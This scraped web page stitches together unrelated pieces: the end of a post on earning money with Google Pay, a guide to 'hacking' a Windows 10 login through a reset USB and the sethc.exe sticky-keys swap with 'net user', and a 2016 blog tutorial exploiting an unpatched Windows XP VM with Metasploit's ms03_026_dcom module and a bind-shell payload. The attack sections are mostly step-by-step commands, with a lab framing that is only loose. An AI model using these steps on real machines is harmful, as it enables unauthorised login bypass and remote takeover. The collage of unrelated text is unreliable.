  • Invite and Earn:  You invite your friends and others to use Google Pay and if your friends install the app from your link and make a transaction you will earn Rs. 51
  • Earn through Scratch Cards: Google has designed lots of offers like “Transfer amount to anyone and you will get a scratch card up to Rs.1000.” But it needs a hard-luck to get some cashback from the scratch card.

Conclusion

You can earn a good amount of money and make your digital business success using Google tools. You can start by participating in Google Survey or referring to Google Pay, which does not require anything but to download the app. You will not earn much but will give you a start.

Hack Windows 10/8/7 Password with Password Reset USB

Windows Password Reset Completed

Windows Password Reset Burn

Windows Password Reset Open

Command Prompt is indeed a reliable solution to hack Windows 10 password but takes two many steps and preparation to finally unlock the computer. Actually, you can remove the login password in 3 simple steps if you managed to create a Windows password reset USB. We will share the details in this part, which is 10X faster than using Command Prompt.


Step 1: Go and find another Windows PC with admin permission. Download and install Windows Password Recovery software and insert a USB drive into the device.

Step 2: On the software interface, you will see the USB drive name and click "Burn USB" option to create a Windows password reset USB. This takes around 5 minutes. Take out the USB and insert the USB to locked PC once burning is completed successfully.

Step 3: Boot the locked computer from USB and choose an user account you prefer to blank the password by clicking "Reset Password" button. After that, the password associated to that account was removed and you can login without password.

This is one of the most effective way to unlock a Windows PC without password. The password will be hacked instantly no matter how strong it is. So this is the recommended method for Windows password cracking.


Hack Windows 10/8/7 Password with Command Prompt (No Software)


The requirement for hacking Windows 10 password without software is much needed in two scenarios. If the Windows PC was locked because you have forgotten the password or bought an used computer but the seller did not tell you the password. In both the cases, you are not able to access the computer normally. So you need to look for ways to hack into the computer. Here are 3 ways shared in this post to hack Windows 10 password.

Command Prompt is a wonderful stock app in Windows and it is favored by system admin. You can do various task with this app with advanced text commands. Please follow the guidelines below to hack Windows 10 password without using any software.

Step 1: First, you need to create a bootable Windows USB on another PC.

Step 2: Insert that bootable device into the locked Windows PC. Select the troubleshooting option and go to the advanced section, by this method you will get to open the command prompt on your Windows PC.

Step 3: By default, the location is set as X drive, change the drive to c drive by typing C: and press enter button. After the drive is set to the system drive, enter the following command: C:\Windows\system32\sethc.exe C:\.

Step 4: Now enter the following command in the command prompt: C:\Windows\system32\cmd.exe C:\Windows\system32\sethc.exe

open command prompt

Step 5: Reboot the computer and continuously press the shift key five times for opening the command prompt.

Step 6: In the command prompt box, type this command to reset a targe user password: net user user_name new_password.

hack windows 10 password command prompt

Step 8: After the Windows PC restarts, you can access the PC without using any password.


Tuesday, 5 April 2016

HACK WINDOWS XP REMOTLY

Our approach to penetration testing is going to be simple. I already made a post about the ideal way to begin penetration testing. But we aren't going to ideal way. I'm gonna teach you penetration testing the way I learnt it. By doing actual penetration and exploitation. We can't hack completely patched Windows 7 or Windows 8 right in this tutorial, but we can definitely hack an unpatched Windows XP machine. However, to do that, you need to victim machine. Testing this method on someone else's computer is not recommended and is quite illegal. It is strongly advised to create your own virtual machine and test exploits there.

What are you going to need

Knowledge

  • Basic Penetration testing terms (I recommend that you take a look here, as I'm going to use the terms freely without any explanation here in this tutorial)
  • The tough manual way of penetration testing (A large patch of advanced material which will help you become a great pentester if you have the patience to read it all and capability to understand it)
  • VMWare tools (Without Vmware tools there is no way you can have a Kali linux (attacker machine) and unpatched XP (target machine) running at the same time in one single computer)

Virtual Machines

  • Kali linux ( Click the link for a complete detailed guide)
  • Windows XP (After you've followed the tutorial above for installing Kali linux, installing XP on a VM will be a piece of cake, a few screenshots of the process)
Now there is catch in Windows XP. While Kali linux is free, Windows XP is not. So you have to buy one. I'm dead against piracy, and won't promote anything of that kind on my blog. Just make sure that when you are buying a Windows XP cd, it is unpatched and SP1. If it is patched then the exploits won't work. Your best bet would be to look up your shelves to find an old XP cd that you bought years ago which is catching dust, and put it to some use.

A look at Metasploit Framework

Starting the framework

"In keeping with the Kali Linux Network Services Policy, there are no network services, including database services, running on boot so there are a couple of steps that need to be taken in order to get Metasploit up and running with database support." Simply speaking, there are some services that metasploit needs which aren't started with system startup. So here's some commands you need to execute on your console before you can start metasploit
service postgresql start
(Metasploit uses PostgreSQL as its database so it needs to be launched first.)

With PostgreSQL up and running, we next need to launch the metasploit service. The first time the service is launched, it will create a msf3 database user and a database called msf3. The service will also launch the Metasploit RPC and Web servers it requires.
service metasploit start
Now finally we are ready to start metasploit framework.
msfconsole

Looking at the targets

Right now, my metasploit framework is running on Kali on Vmware on a Windows 8 machine. Also, there is a Windows XP Sp3 virtual machine running side my side with my Kali. So what we need to do is detect these machines in Metasploit framework. For this we'll do a port scan.

Port Scan

Metasploit offers an awesome port scanning function which goes by the name auxiliary scanner. Here is the command to execute this scan
To use this feature, enter the following code-
use auxiliary/scanner/portscan/tcp
Type show options to see the available options
show options
 Now we have to change a few settings, firstly, we should reduce the number of ports scanned
 set ports 1-500
Secondly, we have to specify a target IP to scan. Now this is a bit tricky, as the IP is not going to be the same in all cases. So here's what you'll do. Go to your XP virtual machine (the one you are trying to hack). Open command prompt and type
ipconfig
In the results, check the IP of the machine. This is what you'll have to specify the RHOSTS option as.
In my case the IP is 192.168.63.131
Now go back to your Kali machine, and type the fol (change the IP as required)
set RHOST 192.168.63.131
Here's what it should look like

There's a slight error here, I spelled RHOSTS wrong. Make sure you add the 's' in the end.
Now we are ready for some action, do a show options again to see what all changes you've made. Finally, type-
run
The scan will start and after some time it will show you which tcp ports are open and vulnerable to attack.
If you had not been using an unpatched version of Windows, there will not be any vulnerable ports.
 
This basically means that there are no open ports here. Nothing much you can do. However if you had some good luck there, and had a vulnerable machine, you will have some vulnerable ports. In my case, I turned off the firewall on the windows machine and run the auxiliary module again.
I got 3 open ports this time. If you are using some higher XP version, you too might need to disable firewall in order to get open ports.
Now we know we have a target at IP 192.168.63.131 and it has port 135 139 and 445 open.


Real life port scan

In actual pentesting environment, you don't know about the IP, open ports and OS of the target computer. In such cases, we can use Nmap port scanner which is much better than auxiliary. We'll come to that later.

Finding Exploits

This step is important. We need to figure out which exploits work on the OS we are attacking. In our case, we already know what to do. Type back to get out of auxiliary scanner. Search for dcom on msfconsole.
search dcom
This is a very famous exploit for Windows.

 
Copy the exploit number 3. (Which shows great as rank). In the next line, type
use exploit/windows/dcerpc/ms03_026_dcom
You are now using the most famous Windows exploit. Type show options again
show options
Again, set the RHOST as 192.168.63.131 (replace with the IP of your target)
set RHOST 192.168.63.131 
Also, set a payload.
set PAYLOAD windows/shell_bind_tcp

And here's the best part
exploit

You have now successfully broken into the target computer. You have an open shell on the target computer with administrator privileges. In short, you own that computer now. Try out what all you can do from here on. I'll come up with more in the next tutorial.
Update - The next tutorial is here. It discusses the post exploitation fun that you can have with the meterpreter payload.  Post exploitation fun in an exploited xp machine
We have a pentesting lab now and have successfully exploited an XP machine.